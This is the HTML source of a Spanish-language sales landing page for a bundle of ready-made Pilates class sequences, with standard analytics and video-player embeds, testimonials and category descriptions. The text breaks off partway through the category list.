<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT7TDFZK');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (GA4) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-V58MHFK0W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V58MHFK0W9');
</script>
<!-- End Google tag (GA4) -->
<meta charset="utf-8"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link data-precedence="default" href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&amp;family=Work+Sans:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet"/><script async="" data-utmify-prevent-subids="" data-utmify-prevent-xcod-sck="" defer="" src="https://cdn.utmify.com.br/scripts/utms/latest.js"></script><title>Pilates Go: 150+ Clases Listas para Aplicar</title><meta content="Lovable" name="author"/><meta content="website" property="og:type"/><meta content="summary" name="twitter:card"/><meta content="@Lovable" name="twitter:site"/><meta content="Pilates Go: 150+ Clases Listas" name="twitter:title"/><meta content="Pilates Go: 150+ Clases Listas" name="twitter:description"/><meta content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/eb2692df-f981-4969-8e39-054ea00fd257/id-preview-50243dd3--b3ca9169-9d6d-4aaf-b878-6eb46bdacec3.lovable.app-1780349849222.png" property="og:image"/><meta content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/eb2692df-f981-4969-8e39-054ea00fd257/id-preview-50243dd3--b3ca9169-9d6d-4aaf-b878-6eb46bdacec3.lovable.app-1780349849222.png" name="twitter:image"/><meta content="150+ clases de Pilates listas para aplicar en menos de 2 minutos. Acceso de por vida desde R$10." name="description"/><meta content="Pilates Go: 150+ Clases Listas para Aplicar" property="og:title"/><meta content="Deja de perder horas preparando clases. Elige el objetivo y aplica una secuencia completa en 2 minutos. Acceso de por vida desde R$10." property="og:description"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link crossorigin="anonymous" href="https://fonts.gstatic.com" rel="preconnect"/><link as="script" href="https://scripts.converteai.net/c49d5c34-5200-41ee-812a-f9c82c12b3f1/players/6a209239810586411990585a/v4/player.js" rel="preload"/><link as="script" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" rel="preload"/><link as="fetch" crossorigin="anonymous" href="https://cdn.converteai.net/c49d5c34-5200-41ee-812a-f9c82c12b3f1/6a1decedfef554b58b2b6ab0/main.m3u8" rel="preload"/><link href="https://cdn.converteai.net" rel="dns-prefetch"/><link href="https://scripts.converteai.net" rel="dns-prefetch"/><link href="https://images.converteai.net" rel="dns-prefetch"/><link href="https://license.vturb.com" rel="dns-prefetch"/><script>window.pixelId = "6a7cfda127cbe9f3f62ab8fc"; var script = document.createElement("script"); script.src = "https://cdn.utmify.com.br/scripts/pixel/pixel.js"; script.async = true; script.defer = true; document.head.appendChild(script);</script>
<link href="css/style.css" rel="stylesheet"/></head><body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-TT7TDFZK" style="display:none;visibility:hidden" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--$--><div class="bg-background text-foreground"><div class="bg-blush text-foreground text-center text-xs sm:text-sm py-2.5 px-4 font-semibold tracking-wide">OFERTA POR TIEMPO LIMITADO · ACCESO DE POR VIDA DESDE R$10</div><section class="relative overflow-hidden bg-blush-light text-foreground"><div aria-hidden="true" class="pointer-events-none absolute inset-0 opacity-70" style="background:radial-gradient(70% 55% at 50% 0%, color-mix(in oklab, var(--blush) 60%, transparent) 0%, transparent 70%)"></div><div aria-hidden="true" class="pointer-events-none absolute -bottom-32 -right-24 h-80 w-80 rounded-full blur-3xl opacity-30" style="background:color-mix(in oklab, var(--accent) 50%, transparent)"></div><div class="relative max-w-3xl mx-auto px-5 pt-12 pb-16 sm:pt-16 sm:pb-20"><div class="text-center"><div class="inline-flex items-center gap-2 rounded-full border border-primary/20 bg-primary/5 px-3.5 py-1.5 text-[11px] font-semibold uppercase tracking-wider text-primary"><svg aria-hidden="true" class="lucide lucide-zap w-3.5 h-3.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg> Deja de repetir las mismas secuencias en todas tus clases</div><h1 class="mt-5 text-[2.6rem] leading-[1.05] sm:text-6xl lg:text-7xl text-foreground">150+ Clases de Pilates<span class="block text-primary">Listas para Aplicar</span></h1><p class="mt-5 text-base sm:text-lg text-muted-foreground max-w-xl mx-auto">Deja de perder horas preparando cada clase desde cero. Abre el material, elige el objetivo y aplica una secuencia completa en menos de 2 minutos — con ejercicios, orden, duración y adaptaciones ya definidos.</p><div class="mt-8 w-full max-w-[420px] mx-auto"><div class="rounded-2xl overflow-hidden"><vturb-smartplayer id="vid-6a8798f8ef0a56a22e3645d4" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/c49d5c34-5200-41ee-812a-f9c82c12b3f1/players/6a8798f8ef0a56a22e3645d4/v4/player.js", s.async=!0,document.head.appendChild(s); </script></div></div><ul class="mt-6 flex flex-wrap justify-center gap-x-5 gap-y-2 text-sm text-foreground/80"><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Clases organizadas por objetivo y nivel</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Opciones con y sin accesorios</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Funciona en el celular</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Acceso de por vida</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Garantía de hasta 90 días</li></ul><div class="mt-8 flex flex-col sm:flex-row items-center gap-3 sm:gap-4 justify-center"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-primary text-primary-foreground hover:bg-primary/90 px-8 py-4.5 text-base" href="#planos" style="color:#FFFFFF !important;">Quiero mis clases ahora</a></div><p class="mt-4 text-xs text-muted-foreground flex items-center justify-center gap-1.5"><svg aria-hidden="true" class="lucide lucide-lock w-3.5 h-3.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-6 flex items-center justify-center gap-4 text-[11px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-star w-3.5 h-3.5 fill-current text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg>4,9/5 de satisfacción</span><span>·</span><span>+3.800 instructoras</span></div></div></div></section><section class="py-16 bg-muted" id="testimonios"><div class="max-w-3xl mx-auto px-5 text-center"><div class="inline-flex items-center gap-2 bg-primary/10 text-primary text-xs font-semibold px-3 py-1 rounded-full uppercase tracking-wider mb-3">Resultados reales · 98% de satisfacción</div><h2 class="text-3xl sm:text-4xl text-foreground">Lo que dicen <span class="text-primary">las instructoras que ya lo aplican</span></h2><p class="mt-3 text-sm text-muted-foreground max-w-md mx-auto">Opiniones de profesionales que utilizaron las secuencias para hacer sus clases más variadas, fluidas y organizadas.</p><div class="mt-10 flex items-center justify-center gap-3 sm:gap-5"><button aria-label="Anterior" class="w-10 h-10 rounded-full bg-card border border-border shadow-sm flex items-center justify-center hover:bg-primary hover:text-primary-foreground transition flex-shrink-0" id="testimonial-prev"><svg aria-hidden="true" class="lucide lucide-chevron-left w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m15 18-6-6 6-6"></path></svg></button><div class="mx-auto max-w-[420px] w-full bg-card border border-border rounded-2xl p-6 shadow-lg text-left" id="testimonial-card"><div class="flex gap-0.5 text-primary mb-3"><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg></div><p class="text-sm text-foreground leading-relaxed italic" id="testimonial-text">"<!-- -->Mis clases se transformaron. Las secuencias son claras y están bien estructuradas. Ahorro horas de planificación y mis alumnas notaron la diferencia desde la primera semana. ¡Lo recomiendo muchísimo!<!-- -->"</p><div class="mt-4 pt-4 border-t border-border flex items-center gap-3"><img alt="Amanda Ribeiro" class="w-12 h-12 shrink-0 rounded-full object-cover object-center" height="80" id="testimonial-image" loading="lazy" src="https://aulasdepilates-br.lovable.app/assets/review_1_sq-BTYn3p3g.webp" width="80"/><div><div class="text-sm font-semibold text-foreground" id="testimonial-name">Amanda Ribeiro</div><div class="text-xs text-muted-foreground" id="testimonial-date">Compra verificada · hace 2 semanas</div></div></div></div><button aria-label="Siguiente" class="w-10 h-10 rounded-full bg-card border border-border shadow-sm flex items-center justify-center hover:bg-primary hover:text-primary-foreground transition flex-shrink-0" id="testimonial-next"><svg aria-hidden="true" class="lucide lucide-chevron-right w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m9 18 6-6-6-6"></path></svg></button></div><div class="mt-5 flex justify-center gap-2"><button aria-label="Ir a 1" class="h-2 rounded-full transition bg-primary w-6" data-slide="0"></button><button aria-label="Ir a 2" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="1"></button><button aria-label="Ir a 3" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="2"></button><button aria-label="Ir a 4" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="3"></button><button aria-label="Ir a 5" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="4"></button><button aria-label="Ir a 6" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="5"></button></div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">Por qué este material <span class="text-primary">funciona</span></h2><p class="mt-3 text-sm text-muted-foreground">Todo fue pensado para facilitar tu rutina como instructora.</p><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-4 gap-5"><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-smartphone w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="20" rx="2" ry="2" width="14" x="5" y="2"></rect><path d="M12 18h.01"></path></svg></div><h3 class="text-base font-semibold text-foreground">Solo necesitas tu celular</h3><p class="mt-1.5 text-sm text-muted-foreground">Abre el material antes o durante la clase. No necesitas llevar computadora ni imprimir las secuencias.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-zap w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><h3 class="text-base font-semibold text-foreground">Cero complicaciones</h3><p class="mt-1.5 text-sm text-muted-foreground">Cada clase presenta objetivo, duración, accesorios, orden de los ejercicios y posibilidades de adaptación.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-users w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><h3 class="text-base font-semibold text-foreground">Sirve para diferentes niveles</h3><p class="mt-1.5 text-sm text-muted-foreground">Encuentra secuencias para principiantes, intermedios y alumnos con más experiencia.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-clock w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg></div><h3 class="text-base font-semibold text-foreground">Listo en 2 minutos</h3><p class="mt-1.5 text-sm text-muted-foreground">Elige el objetivo de la clase, revisa la estructura y aplícala. Sin empezar la planificación desde cero.</p></div></div></div></section><section class="py-20 bg-cream"><div class="max-w-5xl mx-auto px-5"><div class="text-center mb-12"><h2 class="text-3xl sm:text-4xl text-foreground">Mira algunas categorías que <span class="text-primary">recibirás</span></h2><p class="mt-3 text-sm text-muted-foreground max-w-2xl mx-auto">No es solo una lista de ejercicios. Son clases completas y organizadas, con preparación, secuencia principal, repeticiones, transiciones, adaptaciones y cierre.</p></div><div class="grid sm:grid-cols-2 lg:grid-cols-4 gap-4"><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-heart w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates para principiantes</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias simples y progresivas para presentar los fundamentos del Pilates con claridad.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.7<!-- -->/10 · <!-- -->Aplicabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-shield w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Core y control corporal</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases para trabajar estabilidad, conciencia corporal y control de los movimientos.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.6<!-- -->/10 · <!-- -->Aplicabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-activity w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M22 12h-2.48a2 2 0 0 0-1.93 1.46l-2.35 8.36a.25.25 0 0 1-.48 0L9.24 2.18a.25.25 0 0 0-.48 0l-2.35 8.36A2 2 0 0 1 4.49 12H2"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Piernas y glúteos</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias enfocadas en miembros inferiores, utilizando el peso corporal o accesorios.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.5<!-- -->/10 · <!-- -->Participación</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-layers w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Columna y postura</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases con movimientos de movilidad, alineación y control del tronco.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.4<!-- -->/10 · <!-- -->Utilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-waves w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 6c.6.5 1.2 1 2.5 1C7 7 7 5 9.5 5c2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path><path d="M2 12c.6.5 1.2 1 2.5 1 2.5 0 2.5-2 5-2 2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path><path d="M2 18c.6.5 1.2 1 2.5 1 2.5 0 2.5-2 5-2 2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Movilidad y estiramiento</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias fluidas para trabajar distintas regiones del cuerpo y ampliar el repertorio de las clases.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.5<!-- -->/10 · <!-- -->Variedad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-dumbbell w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M17.596 12.768a2 2 0 1 0 2.829-2.829l-1.768-1.767a2 2 0 0 0 2.828-2.829l-2.828-2.828a2 2 0 0 0-2.829 2.828l-1.767-1.768a2 2 0 1 0-2.829 2.829z"></path><path d="m2.5 21.5 1.4-1.4"></path><path d="m20.1 3.9 1.4-1.4"></path><path d="M5.343 21.485a2 2 0 1 0 2.829-2.828l1.767 1.768a2 2 0 1 0 2.829-2.829l-6.364-6.364a2 2 0 1 0-2.829 2.829l1.768 1.767a2 2 0 0 0-2.828 2.829z"></path><path d="m9.6 14.4 4.8-4.8"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con pelota</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases completas utilizando pelota pequeña o pelota suiza para crear nuevos estímulos.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.3<!-- -->/10 · <!-- -->Dinamismo</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-zap w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con banda elástica</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias de fuerza, estabilidad y control utilizando un accesorio simple y fácil de transportar.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.4<!-- -->/10 · <!-- -->Practicidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-heart w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con aro mágico</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Ejercicios y combinaciones para miembros superiores, inferiores y centro del cuerpo.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.2<!-- -->/10 · <!-- -->Variedad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide 